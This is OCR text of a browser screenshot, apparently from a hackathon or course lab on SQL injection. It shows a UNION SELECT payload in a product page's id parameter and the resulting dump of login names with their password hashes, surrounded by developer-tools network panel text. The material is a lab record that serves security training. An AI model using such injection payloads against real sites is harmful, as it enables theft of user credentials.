 waph-hackathon.eastus.cloud
Not Secure waph-hackathon.eastus.cloudapp.azure.com/sqli/level2/product.php?id=%201%20union%20select%20"Hacked%20By%20Ruthvik",%20loginname,... R Update
id product price
1 apple 1.19
Hacked By Ruthvik admin d8578edf8458ce06fbc5bb76a58c5ca4
Hacked By Ruthvik test e99a18c428cb38d5f260853678922e03
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
Preserve log Disable cache No throttling
Filter Invert Hide data URLs Hide extension URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Blocked response cookies Blocked requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Name Headers Payload Preview Response Initiator Timing Cookies
product.php?id=%201%20u... Query String Parameters view source view URL-encoded
id: 1 union select "Hacked By Ruthvik", loginname, password from login
1 requests 605 B transferred